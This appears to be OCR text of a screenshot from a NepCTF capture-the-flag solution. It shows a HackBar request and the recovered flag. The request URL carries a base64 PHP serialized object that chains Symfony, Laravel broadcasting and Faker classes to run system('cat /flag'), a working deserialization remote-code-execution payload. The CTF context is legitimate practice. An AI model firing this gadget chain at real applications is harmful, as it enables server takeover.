 不安全 3e427acd-a9e0-4562-b614-d17e3f4ec312.nep.lemonprefect.cn:81/hello?h3=TzozNzoiU3ltZm9ueVxDb21wb25lbn... 6
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他
NepCTF{c0562c26-febb-4e93-
b318-f4c92c16cca1}
Welcome
Nepctf!
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://3e427acd-a9e0-4562-b614-d17e3f4ec312.nep.lemonprefect.cn:81/hello?
h3=TzozNzoiU3ltZm9ueVxDb21wb25lbnRcTWltZVxQYXJ0XFNNaW1lUGFydCI6Mzp7czo0OToiAFN5bWZvbnlcQ29tcG9uZW50XE1pbWVcUGFydFxBYnN0cmF
FBhcnQAaGVhZGVycyI7TjtzOjExOiIAKgBfaGVhZGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fXM6NjoiaW5oYW5uIjtPOjQwOiJJbGx1bWluYXR
EJyb2FkY2FzdGluZ1xQZW5kaW5nQnJvYWRjYXN0IjoyOntzOjU6ImV2ZW50IjtzOjk6ImNhdCAvZmxhZyI7czo2OiJldmVudHMiO086MTU6IkZha2VyXEdlbmVyYX
vciI6Mzp7czoxMjoiACoAcHJvdmlkZXJzIjthOjA6e31zOjEzOiIAKgBmb3JtYXR0ZXJzIjtSOjI7czo5OiJmb3JtYXR0ZXIiO3M6ODoiZGlzcGF0Y2giO319fQ====